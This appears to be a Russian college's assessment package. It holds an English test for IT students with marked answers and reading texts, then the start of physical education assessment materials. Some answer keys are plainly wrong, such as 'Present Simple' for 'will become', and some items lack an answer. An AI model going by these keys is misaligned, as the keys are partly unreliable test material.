

# Часть А

1. Выберите из списка слова, которые являются прилагательными (Укажите не менее двух вариантов ответа)

- a) dependent
- b) independence
- c) independent
- d) dependence
- 2. Выберите вариант перевода глагола заменять
- a) to remove
- b) to astonish
- c) to substitute
- d) to select
- 3. Образуйте составные имена существительные из двух корней
- $1.$  soft a) units 2. inventory b) roll 3. visible c) ware d) control 4. pay

### 1.c 2.d 3.a 4.b

4. Выберите вариант перевода словосочетания домашние приборы

- a) house tools
- b) home units

### c) household appliances

d) home instruments

5. Выберите слово, которое подходит по значению к выделенному слову: to *input* data

- a) to process data
- b) to store data
- c) to output data
- d) to feed data
- 6. Выберите антоним к слову to place
- a) to order
- b) to simulate
- c) to execute
- d) to replace

7. Закончите предложение The set of computer programs, procedures and associated documentation that make possible the effective operation of a computer system is ...

### a) software

- b) hardware
- c) firmware
- d) systems of tware

8. Выберите правильный союз. You should answer \_\_\_\_\_\_ this question or that one.

- a) neither
- b) both

### **c) either**

d) nor

9. Выберите соответствующий перевод предложения. Ей сказали оставить ему записку.

a) He was told to leave her a note.

b) She told him to leave a note.

c) Her told to leave him a note.

### **d) She was told to leave him a note.**

10. Употребите нужный модальный глагол. A driver \_\_\_\_ stop at a red flight.

- a) can't
- b) may

**c) must**

d) can

11. Прочитайте текст и определите, какой из заголовков соответствует тексту

A resistor is one of the most common elements of any circuit. Resistors are used:

1. to reduce the value of current in the circuit;

2. to produce Ш. voltage drop and in this way to change the value of the voltage.

When current is passing through a resistor its temperature rises high. The higher the value of current the higher is the temperature of a resistor. Each resistor has a maximum temperature to which it may be heated without a trouble. If the temperature rises higher the resistor gets open and opens the circuit.

Resistors are rated in watts. The watt is the rate at which electric energy is supplied when a current of one ampere is passing at a potential difference of one volt.

### **a) resistors**

b) the Circuit

c) the Value of Current

d) the Watt

12. Прочитайте текст и найдите соответствующий перевод подчеркнутого выражения You can **narrow a search** in the Internet using logical operators such as AND, OR and NOT. AND retrieves all the words typed in the text box, OR retrieves either of the words and NOT excludes words. Spelling is important when typing in keywords, but a search engine will not usually read punctuation, prepositions and articles.

a) сузить обыск

**b) сузить поиск**

c) узкий поиск

d) ограниченный поиск

13. Прочитайте текст и заполните пропуски подходящими по смыслу словами: (укажите соответствие для каждого нумерованного элемента задания)

We shall discuss amplifier circuits, or more specifically, audio amplifiers. 1 is an electron tube or transistor circuit, which 2\_\_\_\_\_\_\_ up a signal applied to its input. It is called a voltage amplifier if the magnitude of the output 3\_\_\_\_\_\_\_\_\_\_\_\_\_. From the amplifier is considerably greater than that of the input voltage. As a matter of fact the ratio of the output voltage to the 4 \_\_\_\_\_\_\_ voltage is called the amplification or gain of the amplifier.

a) an amplifier

b) input

c) voltage

d)builds

### 1.a 2.d 3.c 4.b

### 14. Прочитайте текст

Hard disks can be divided into one to four separate sections, called partitions. Partitions separate your hard disk into individual areas, and each partition may contain a different operating system.

To prepare your hard disk for the MS-DOS operating system, you must create a partition for MS-DOS, called a DOS partition. You can create a DOS partition on your hard disk by using a menu driven utility called a disk.

You must use a disk if you want to do one of the following:

- Create a primary MS-DOS partition  $\overline{a}$
- Create an extended DOS partition  $\overline{a}$
- Change the active partition  $\overline{a}$
- Delete a DOS partition
- Display partition information
- Review or modify the configuration of another hard disk on your computer

Ответьте на вопрос:

What must you create to prepare your hard disk for the MS-DOS operating system?

### a) you must create a DOS partition

b) you must create a file.

c) you must create a disk.

d) you must create hard disk.

### 15. Прочитайте текст

The word computer comes from a Latin word which means to count. A computer is a machine with a complex network of electronic circuits that operate switches or magnetize tiny metal cores. The switches. like the cores, are capable of being in one of two possible states, that is, on and off; magnetized or demagnetized. The machine is capable of storing and manipulating numbers, letters, and characters. The basic idea of the computer is that we can make the machine do what we want by inputting signals that turn certain switches on and turn others off, or that magnetize or do not magnetize the cores. Закончите предложение

The word computer comes from a Latin word which means

- a) to count
- b) to manipulate
- c) to write
- d) to read

16. Выберите числительное The company has laid off two workers a) hundred b) hundreds c) a hundred d) a hundreds

17. Выберите вариант правильно построенного предложения из следующих конструкций: generation The of the use first was computers from 1950 to approximate 1959 period.

a) The approximate use of the period first generation computers was from 1950 to 1959

b) The approximate period of the use first generation computers was from 1950 to 1959.

c) The approximate period from 1950 to 1959 the use of first generation computers was.

d) The approximate period of the use computers first generation was from 1950 to 1959.

18. Выберите слово, которое подходит по значению к выделенному слову в данном выражении: major units

- a) new
- b) high
- **c) main**
- d) low

19. Выберите соответствующий перевод предложения -Нам сказали прийти на следующей неделе.

- a) Us told to come next week.
- **b) We were told to come next week.**
- c) We told them to come next week.
- d) They told us to come next week.

20. Выберите подходящий по смыслу фразовый глагол

As \_\_\_\_ analog computers, digital computers deal with discrete rather than continuous quantities.

- **a) contrasted with**
- b) contrasted to
- c) contrasted by
- d) contrasted through

21. Выберите соответствующий перевод предложения.

a) Computers and their accessory equipment are designed by a computer system analyst.

- b) Computers and their accessory equipment are designed by a computer system designer.
- c) Computers and their accessory equipment are designed by a computer system manufacturer.

### **d) Computers and their accessory equipment are designed by a computer system architect.**

- 22. Выберите правильный вариант
- I haven't had
- a) Five years for a holiday
- b) a holiday five years for
- **c) a holiday for five years**
- d) for a holiday five years

23. Выберите нужные варианты вопроса, ответом на которые является данное предложение (укажите не менее двух вариантов ответа)

Не usually gets up at seven o'clock.

a) Why does he get up at seven o'clock?

### **b) When does he usually get up?**

c)Where does he get up at seven o'clock?

### **d) Does he usually get up at seven o'clock or at eight o'clock?**

- 24. Выберите числительное My phone number is 413269.
- a) forty one thousand thirty two hundred and sixty-nine
- b) four hundred thirteen thousand two hundred and sixty-nine
- c) forty-one thirty-two sixty-nine

### **d) four one three two six nine**

25.Заполните пропуски в инструкции следующими фразами

You can choose between three different language settings: English, French and Spanish.

\_\_\_\_\_\_\_\_\_\_ , complete the following steps:

1. Press MENU.

2. Press Down Arrow to move to Gen. Setup.

3. Press YES.

4. \_\_\_\_\_\_\_\_\_\_\_ to move to Language.

5. Press YES. You will be prompted \_\_\_\_\_\_\_\_\_ (for more information on security codes, see Locks Menu, Sec. Code).

6. Press \_\_\_\_\_\_\_\_ to move between the selections.

7. Press YES to store the selection.

a) Press Up Arrow

b) an arrow key

c) to enter your security code

d) To change your language setting

1.a 2.d 3.c 4.b

26. Заполните пропуски, выбрав правильный модальный глагол

1. The work done at once.

2. You $\_\_\_\_\_\_\_\$ read in bed.

3. you open the window, please

4. It  $\_\_\$  rain soon.

a) may

b) must not

c) must be

d) could

1.c  $2.b 3.d 4.a$ 

27. Заполните пропуски в предложениях соответствующими неличными формами глагола

1. It makes my head \_\_\_\_\_\_\_.

2. We asked him \_\_\_\_\_\_ to the guitar.

 $3. I enjoy$  in a choir.

4. We listened to the Russian folk songs \_\_\_\_\_\_ by the girls.

a) singing

b) sung

 $c)$  to sing

 $d)$  sing

1.d 2.c 3.a 4.b

28. Заполните пропуск, выбрав правильную форму местоимения

1. I don't have the book that likes.

- 
- 2. Ann is asleep. Don't wake up.<br>3. We have taken our books; has she taken  $\overline{2}$

4. returned from England this week.

a) she's

b) her

c) hers

 $d)$  she

### 1.d 2.b 3.c 4.a

29. Образуйте соответстующие словосочетания:

1. Physical

- 2. Data
- 3. Electronic
- 4. Vacuum

a) quantities b) circuits c) tubes d) processing 1.a 2.d 3.b 4. C

30. Расположите пропущенные предложения в таком порядке, чтобы получился связанный текст move them by deleting them. 3 desktop to find them quickly. When you double-click on My Computer another screen appears.  $\overline{4}$ 

a) This screen shows the A: drive icon, for floppy disk; the C: drive icon, which usually contains all the main programs and folders on your computer; the D: drive icon, which is usually the CD-ROM drive, and the Control Panel folder.

b) Deleted files go to the Recycle Bin.

c) Folders usually contain other files.

d) Double-clicking on any icon in your computer with the mouse opens a computer program, a folder or a file.

### 1.a 2. c 3. b 4.d

### **Часть В**

1. Укажите, в какой видовременной форме используется модальный глагол:

Many other uses of computers that we cannot imagine at present will become.

### **Ответ: Present Simple**

2. Какой частью речи является вылеленное слово?

**A printer** is an example of a device to produce output in a human-readable format.

### Ответ: существительное.

3. Какой частью речи является выделенное слово:

In digital computers the CPU can be devided into two functional units.

### Ответ: прилагательное.

4. Какой частью речи является подчёркнутое слово:

A computer is a machine with an intricate network of electronic circuits that operate switches or magnetize tiny metal cores.

### Ответ: прилагательное

5. Определите тип вопроса?

Was Russia the first country to start the cosmic era.

### Ответ: обший.

6. Определите тип вопроса:

Did you give examples of using computers in everyday life?

### Ответ: общий

7. Назовите правильную видовременную форму глагола в предложении.

There are several devices used for inputting information into the computer.

### **OTBeT: Past Simple.**

8. Назовите вид залога в предложении.

New types of integrated circuits have been developed lately.

### Ответ: Страдательный залог.

9. Закончите предложение:

We know all data to be translated into binary code before being stored in main… Ответ: **storage**.

10.Укажите, какое значение придаёт префикс подчёркнутому слову:

Transistors have not so many disadvantages.

### **Ответ: Отрицательное**

# **Часть С**

### **1.а) Прочтите текст и скажите, что такое компьютер и каковы его основные функции: What is a computer?**

A computer is a machine with an intricate network of electronic circuits that operate switches or magnetize tiny metal cores. The switches, like the cores, are capable of being in one or two possible states, that is, on or off; magnetized or demagnetized. The machine is capable of storing and manipulating numbers, letters, and characters (symbols).

The basic idea of a computer is that we can make the machine do what we want by inputting signals that turn certain switches on and turn others off, or magnetize or do not magnetize the cores.

The basic job of computers is processing of information. For this reason computers can be defined as devices which accept information in the form of instructions, called a program, and characters, called data, perform mathematical and / or logical operations on the information, and then supply results of these operations. The program, or part of it, which tells the computers what to do an the data, which provide the information needed to solve the problem, are kept inside the computer in a place called memory.

It is considered that computers have many remarkable powers. However most computers, whether large or small, have three basic capabilities.

First, computers have circuits for performing arithmetic operations, such as: addition, subtraction, division, multiplication and exponentiation.

Second, computers have a means of communicating with the user. After all, if we couldn't feed information in and get results back, these machines wouldn't be of much use. Some of the most common methods of inputting information are to use terminals, diskettes, disks and magnetic tapes. The computer's input device (a disk drive or tape drive) reads the information into the computer. For outputting information two common devices used are: a printer, printing the new information on paper, and a cathode-ray-tube display, which shows the results on a TV-like screen.

Third, computers have circuits which can make decisions. The kinds of decisions which computer circuits can make are not of the type: "Who would win the war between two countries?" or "Who is the richest person in the world?" Unfortunately, the computer can only decide three things, namely: Is one number less than another? Are two numbers equal? and, Is one number greater than another?

A computer can solve a series of problems and make thousands of logical decisions without becoming tired. It can find the solution to a problem in a fraction of the time it takes a human being to do the job. A computer can replace people in dull, routine tasks, but it works according to the instructions given to it. There are times when a computer seems to operate like a mechanical 'brain', but its achievements are limited by the minds of human beings. A computer cannot do anything unless a person tells it what to do and gives it the necessary information; but because electric pulses can move at the speed of light, a computer can carry out great numbers of arithmetic-logical operations almost instantaneously. A person can do the same, but in many cases that person would be dead long before the job was finished.

### **б) Найдите в тексте 2 английские эквиваленты следующих словосочетаний:**

Сложная сеть электронных цепей; управлять (приводить в действие) переключателями; возможные состояния; хранить (запоминать) числа; обрабатывать символы; по- средством ввода сигналов; включать; выключать; размагничивать сердечники; обработка информации; информация в виде команд; символы, называемые данными; выполнять математические операции;

выдавать результаты; обеспечивать необходимую информацию; иметь замечательные возможности; основные свойства; сложение, вычитание, деление, умножение; возведение в степень; средства для общения с пользователем; устройство ввода; дисковод; считывать информацию; вывод информации; катодно-лучевая трубка; принимать решения; выполнять тысячи логических операций; без устали; находить решение задачи; значительно меньший промежуток времени; человек; нудная рутинная работа; в соответствии с введенной программой; вырабатывать свои суждения; возможности ограничены программой, заложенной в него человеком; дать требуемую информацию; электрические

импульсы; со скоростью света; мгновенно производить огромное количество математических операций; человеку может не хватить всей жизни, чтобы закончить работу.

#### **2.Прочитайте и письменно переведите текст:**

#### **A MODEM**

The piece of equipment that allows a computer to communicate with other computers over telephone lines is called a modem. The modem allows the individual to access information from all over the world and use that information in everyday life. Connecting with banks, Automatic Teller Machines, cash registers to read credit cards, access travel agents, buy products, e-mail, access databases, and teleconferencing, the modems provide easy access to many services. Files can be transferred easily, by uploading to another machine, or downloading to your own machine within a matter of minutes. The computer modem can be used as a telephone answering system, and documents can be faxed from one computer to another assuring fast and easy access to important documents.

 A modem takes computer information and changes it into a signal that can be sent over telephone lines. The modem is a bridge between digital and analog signals. The computer is of the digital type, and the telephone using analog technology. The modem converts the "0"s and "l"s of the computer (off-on switches) into an analog signals modulating the frequency of the electronic wave or signal. The modem does just the opposite and demodulate the signal back into digital code. The modem gets its name from MOdulate and the DEModulate.

Most people believe that you need a separate phone line for a modem, but that is not true. Your modem and telephone can share one line, the problem arises when someone else needs to use the telephone while the modem is in use. Also disable call waiting, it could disrupt your modem connection while the modem is in use.

 There are three kinds of modems — internal, external, and fax. All modems do the same thing, they allow computers to communicate through telephone lines. This lets computers exchange information everywhere. *Internal Modem* is a circuit board that plugs into one of the expansion slots of the computer. Internal modems usually are cheaper than external modems, but when problems occur, fixing and troubleshooting the modem can sometimes prove to be quite difficult. *External Modem* attaches to the back of the computer by way of a cable that plugs into the modem port. It is usually less expensive and very portable. It can be used with other computers very easily by unplugging it and plugging it into another computer. Fax *Modem* can be hooked up to your telephone and used to send information to your computer. Your computer can also send information to a fax machine. Most computer modems are modems with faxing capabilities.

## **3.Прочитайте текст и ответьте на вопросы к нему:**

#### **PROGRAMMING LANGUAGES**

 Let's assume that we have studied the problem, designed a logical plan (our flowchart or pseudo code), and are now ready to write the program instructions. The process of writing program instructions is called coding. The instructions will be writ ten on a form called a coding form. The instructions we write will be recorded in a machine-readable form using a keypunch, key-to-tape, or key-to-disk, or entered directly into computer memory through a terminal keyboard. The computer cannot understand instructions written in just any old way. The instructions must be written according to a set of rules. These rules are the foundation of a programming Language. A programming language must convey the logical steps of the program plan in such a way that the control unit of the CPU can interpret and follow the instructions. Programming languages have improved throughout the

years, just as computer hardware has improved. They have progressed from machine oriented languages that use strings of binary Is and 0s to problem-oriented languages that use common mathematical and/or English terms.

 There are over 200 problem-oriented languages. The most common of them are COBOL, FORTRAN, PL/I, RPG, BASIC, PASCAL.

- 1) What is the process of writing instructions called?
- 2) What is code?
- 3) How must instructions be written?
- 4) What is the foundation of any programming language?

### **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**









Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирование»*

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.05 Физическая культура**

# **СОДЕРЖАНИЕ**



## **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Студенты, занимающиеся по дисциплине «Физическая культура» в основном и спортивном отделениях, освоившие учебную программу, в каждом семестре выполняют зачетные требования по физической культуре соответствующей записью в зачетной книжке студента («зачтено»).

Критерия успешности освоения учебного материала является экспертная оценка преподавателя, учитывающая регулярность посещения обязательных учебных занятий, знаний теоретического раздела программы и выполнение установленных на данный семестр тестов общей физической и спортивно-технической подготовки для отдельных групп различной направленности.

Перечень требований и тестов по каждому разделу, их оценки в очках разрабатываются кафедрой физического воспитания и охватывают их общую физическую, спортивно-техническую и профессионально-прикладную физическую подготовленность, а также теоретических знаний.

Примерный перечень тестов с физической подготовленности студентов основного и спортивного учебных отделений приведены в таблице.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИ-НЫ**

# **Цели и задачи физической культуры**

Цели физического воспитания студентов является формирование физической культуры личности, наличие которой обеспечивает готовность к социальнопрофессиональной деятельности, включение здоровый образ жизни систематическом физическом самоусовершенствовании.

В результате освоения учебной дисциплины обучающийся должен уметь:

- использовать физкультурно-оздоровительную деятельность для укрепления здоровья, достижения жизненных и профессиональных целей.

В результате освоения учебной дисциплины обучающийся должен знать:

- о роли физической культуры в общекультурном, профессиональном и социальном развитии человека;

- основы здорового образа жизни.

## **3. ТЕСТЫ ДЛЯ ОЦЕНКИ ФИЗИЧЕСКОЙ ПОДГОТОВЛЕННОСТИ СТУ-ДЕНТОВ ОСНОВНОГО И СПОРТИВНОГО УЧЕБНЫХ ОТДЕЛЕНИЙ (ЮНОШИ)**



